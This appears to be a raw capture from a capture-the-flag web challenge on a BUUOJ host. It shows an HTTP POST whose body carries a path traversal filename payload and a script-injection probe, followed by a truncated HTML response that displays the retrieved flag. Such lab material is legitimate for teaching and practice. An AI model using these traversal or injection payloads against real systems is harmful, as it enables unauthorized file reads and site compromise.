 GET / HTTP/1.1
Host: node3.buuoj.cn:29872
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:29872/
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://node3.buuoj.cn:29872
Connection: close
Cookie: track_uuid=ab92ecef-6ea9-4e62-d63c-477dbaa06d28;
__gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
filename=.../../../flag.txt&text=<script>alert(1)</script>
<div class="card-body row no-gutters align-items-center">
<div class="col">
<input class="form-control form-control-lg form-control-borderless" type="te
placeholder="filename...">
</div>
<div class="col-auto">
<button class="btn btn-lg btn-success" type="submit">Send</button>
</div>
</div>
</form>
</div>
</div>
<br>
<br>
<div class='row justify-content-center'>
<h3><font color='red'>flag{98e86798-d857-43e1-b0d3-bc8441bb3009}
</font></h3>
</div>
</div>
</body>
</html>